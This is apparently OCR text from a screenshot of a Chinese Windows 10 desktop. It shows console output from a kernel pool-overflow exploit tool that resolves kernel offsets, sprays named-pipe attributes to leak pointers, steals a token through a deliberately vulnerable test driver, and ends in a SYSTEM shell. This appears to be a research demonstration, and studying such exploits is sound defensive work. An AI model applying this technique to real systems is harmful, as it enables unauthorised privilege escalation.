 设置
主页
查找设置
更新和安全
Windows 更新
Windows 更新
你使用的是最新版本
上次检查时间: 今天，12:22
检查更新
Windows PowerShell
PS C:\Users\cbwang505> C:\dl\poolfs.exe
[*]PDB Download Path :=> http://msdl.microsoft.com/download/symbols/ntkrnlmp.pdb/3177D31000BA7590
lmp.pdb
[*]PDB File Exists Skip Download:=> C:\dl\ntkrnlmp.pdb
[*]PDB Loaded File :=> C:\dl\ntkrnlmp.pdb
[+]offset ExAllocatePoolWithTag  :=> 9b1160
[+]offset ExpPoolQuotaCookie :=> cfc9e8
[+]offset PsInitialSystemProcess :=> cfc420
[+]offset RtlpHpHeapGlobals :=> c1dbc0
[+]offset struct _EPROCESS of ProcessQuotaUsage :=> 470
[+]offset struct _EPROCESS of QuotaBlock :=> 568
[+]offset struct _EPROCESS of ActiveProcessLinks :=> 448
[+]offset struct _EPROCESS of Token :=> 4b8
[+]offset struct _EPROCESS of ImageFileName :=> 5a8
[*]PDB Download Path :=> http://msdl.microsoft.com/download/symbols/npfs.pdb/B6BDF22083B39213E8C6
[*]PDB File Exists Skip Download:=> C:\dl\npfs.pdb
[*]PDB Loaded File :=> C:\dl\npfs.pdb
[+]offset NpFsdCreate  :=> b540
[+]offset GOT_ALLOCATEPOOLWITHTAG  :=> 7050
[+] Auto Config Load Successfully
[+] Targeting size 0x180 in pooltype 0x1
[+] Opening driver \\.\vulnerable_driver ...
[+] ghost_chunk_offset is 0x8
[+] Allocating buffer with size 0x180
[+] Vulnerable allocation is at 0xFFFFBB06B7CF97F0
[+] Triggering vulnerability...
[+] Vulnerability triggered !
[+] Alloc ghost !
[+] Reading pipes...[+] Leak offset is 0x6
[+] get_pipe_attribute -> One of the buf returned a different input !
[+] Pipe 57 of respray leaked data !
[+] xploit->leak_root_attribute ptr is 0xFFFFBB06B8160350
[+] xploit->ghost_chunk         ptr is 0xFFFFBB06B7CF9820
请按任意键继续. . .
[+] respray pipes...请按任意键继续. . .
[+] leak_root_queue is :    0xFFFFBB06B8160258
[+] File object is : 0xffff970efc717190
[+] Device object is : 0xffff970ef8f3a8c0
[+] Driver object is : 0xffff970ef7f57d90
[+] Major function is : 0xfffff8071f0eb540
[+] ExAllocatePoolWithTag is : 0xfffff8071c3ba160
[+] kernel_base is : 0xfffff8071ba09000
[-] kernel_base Check is : FFFFF8071BA09000
[+] ExpPoolQuotaCookie is : 0xf89fe9680365296e
[+] PsInitialSystemProcess is : 0xffff970ef7e8c040
[*] Looking for process with pid 3244...
[+] Found winlogon pid at 760 !
[+] Found winlogon pid at 2812 !
[+] Found self_eprocess at 0xFFFF970EFEA0C300 !
[+] Found self_eprocess and winlogon_pid
[+] Setup self eprocess : 0xffff970efea0c300? !
[+] self_token is : 0xffffbb06b8d17670
[-] hTread : 000000000000157C,dwThreadID :1124
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19043.1415]
(c) Microsoft Corporation。保留所有权利。
C:\Users\cbwang505>whoami
nt authority\system
C:\Users\cbwang505>
关于“Windows”
Windows 10
Microsoft Windows
版本 21H1 (操作系统内部版本 19043.1415)
© Microsoft Corporation。保留所有权利。
Windows 10 企业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
cbwang505
确定
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> cmd
Microsoft Windows [版本 10.0.19043.1415]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>sc start mydriver&&sc query mydriver
SERVICE_NAME: mydriver
TYPE               : 1  KERNEL_DRIVER
STATE              : 4  RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE    : 0  (0x0)
SERVICE_EXIT_CODE  : 0  (0x0)
CHECKPOINT         : 0x0
WAIT_HINT          : 0x0
PID                : 0
FLAGS              :
SERVICE_NAME: mydriver
TYPE               : 1  KERNEL_DRIVER
STATE              : 4  RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE    : 0  (0x0)
SERVICE_EXIT_CODE  : 0  (0x0)
CHECKPOINT         : 0x0
WAIT_HINT          : 0x0
C:\Windows\system32>winver
C:\Windows\system32>a
在这里输入你要搜索的内容
10°C 薄雾
英
12:27
2021/12/31
1